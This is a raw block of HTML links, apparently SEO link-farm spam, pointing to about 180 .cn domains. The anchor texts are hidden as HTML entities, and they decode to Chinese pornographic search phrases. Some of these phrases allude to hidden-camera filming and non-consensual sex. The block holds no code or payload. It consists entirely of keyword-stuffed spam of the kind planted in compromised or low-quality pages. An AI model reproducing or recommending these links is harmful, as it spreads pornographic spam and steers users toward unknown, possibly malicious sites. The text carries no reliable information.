<a href="http://ccstudy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsj1.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xinchengyi.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yyh1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://w4605.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://197km.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3333383.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lithic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://task99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://qiejian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://cwup.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ixnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szvst.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;91</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jvly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://resume-1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://z210.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://u-card.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bmcr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://baizituo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://thinsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dqugt.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nouxing.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yanglaojp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diaozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://whshy.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://qqtkd.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sceg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://laoqie.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://tianshuivr.cn" target="_blank">&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shoebang.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leadingon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aisuu.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://runzhun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zh499.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://loosetea.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chenyustudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sugen100.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://houxiaoxing.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://weint.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;xx</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoleo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tongdarenli.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://kion.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://jjdao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://game5678.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h2862.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lcs128.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://zangxiong.com.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://loelx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://goebay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jvewang.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://yh2036.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hosou.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://qinghepx.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://focys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://dahae.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;av</a>|
<a href="http://vpsquan.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;</a>|
<a href="http://cdnblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qixianling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tainen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishnet.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mcjh.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://harryxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://17voyage.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://fosr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pccillon.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://suoliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1ao2.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://naigw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://idcmx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://21zmr.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cspd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://suqr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chungongtu.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zrm447.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://amtbt.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fztw.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaichi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://souls.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://suanren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://ggyydy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://gxgps.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://kamr.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://108dfr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sxdzq.cn" target="_blank">91av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://88bp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://blogonline.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://pkfly.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://vsina.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dulamei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yrxo.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://x2509.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yj3580.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
